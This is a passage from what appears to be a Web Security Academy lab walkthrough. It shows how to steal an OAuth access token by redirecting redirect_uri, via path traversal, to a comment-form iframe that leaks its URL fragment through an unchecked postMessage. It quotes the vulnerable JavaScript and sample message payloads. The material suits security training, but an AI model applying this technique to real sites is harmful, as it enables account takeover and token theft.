
After sending the request, you can see that the redirect actually does exist. This is the primary sign indicating that you can use this link to inject a custom URL.
However, this sign is deceptive. You cannot steal the token this way since, unlike the previous lab, the site doesn’t have a page for navigating to the next post.

A regular request containing a third-party site would indicate a mismatch. Too bad, you have no choice but to examine the website for a new Open Redirect or some other vulnerability that could give you an idea of a working exploit.

If you go to any post in the blog and scroll down, at first glance, it seems that there is nothing new. But if you look closely at the page source code, you’ll notice an unusual iframe containing the “Leave a comment” form. In the previous lab, this was a native form without any frames.
The iframe leads to another page on the same website. Let’s open it using a direct link (to do this, take the src attribute and paste it to the address bar) and examine its source code.

The page contains the following JavaScript code:
parent.postMessage({type: 'onload', data: window.location.href}, '*')function submitForm(form, ev) { ev.preventDefault(); const formData = new FormData(document.getElementById("comment-form")); const hashParams = new URLSearchParams(window.location.hash.substr(1)); const o = {}; formData.forEach((v, k) => o[k] = v); hashParams.forEach((v, k) => o[k] = v); parent.postMessage({type: 'oncomment', content: o}, '*'); form.reset();}Let’s find out what it does. First, the following method is called:
parent.postMessage({type: 'onload', data: window.location.href}, '*')It means that after the page load, you have to send an onload message to the parent window (if it exists) with the current page URL (window.) in the data key.
Next comes the submitForm function; as you might guess, it submits the form. Let’s go through each string and see what it does.
ev.preventDefault()This string prevents the browser from performing its default form submission operation.
const formData = new FormData(document.getElementById("comment-form"));Creates a FormData object that contains the data from the form whose id is comment-form.
const hashParams = new URLSearchParams(window.location.hash.substr(1));Creates an URLSearchParams object that contains the parameters from the hash part of the URL (i.e. everything after the hash character).
const o = {};Creates an empty o object.
formData.forEach((v, k) => o[k] = v);Fills the o object with the form data.
hashParams.forEach((v, k) => o[k] = v);Parameters from the hash part of the URL are added to the o object.
parent.postMessage({type: 'oncomment', content: o}, '*');This method sends a message of the oncomment type to the parent window with the content of the form data and hash parameters.
Finally, form. resets the form by clearing all its fields.
To summarize. An iframe is loaded onto the page; it contains fields for comment submission. When the user fills them out and presses the “Post Comment” button, the contents of the form are returned to the parent window, and from there the data are sent to the send_form endpoint that actually publishes the comment.
In addition, when the iframe loads, an event is also sent to the parent window indicating that it has loaded successfully, along with the URL where it’s located..
{ "type": "onload", "data": "https://0a9f003904c4085282b56f10003b00c8.web-security-academy.net/post/comment/comment-form#postId=3"}Then the contents of the comment are sent to the parent window.
{ "type": "oncomment", "content": { "comment": "asdsad", "name": "sadasd", "email": "test@gmail.com", "website": "https://google.com", "postId": "3", "csrf": "NoBM8Fn9Jf1nQ9GNcTtNzqDpxyfW8oTP" }}The same messages can be viewed in DOM Invader.

It’s unlikely that you encounter such a case in real life: normally, comments are submitted using the native form, and an intermediate layer in the form of a separate iframe is obviously not required there. But the purpose of this lab is to show you how to combine such features into successful attacks. Developers sometimes write weird code, and you should be able to use it for your own purposes.
How can this form be exploited? The key event for you is onload: when it’s processed, the URL is returned to the parent window, including its part located after the # character. In addition, the parent window domain isn’t checked.
As you remember, the OAuth token is also returned after the # character. In other words, if you specify a link to this form as redirect_uri, you’ll eventually be able to extract the token from the PostMessage in the parent window. Your exploit server acts as the parent window where you’ll intercept the token.
Let’s go to Burp Repeater and replace redirect_uri with a link to the “Leave a comment” form. Don’t forget to use Path Traversal from the previous lab (otherwise the server won’t accept the link).
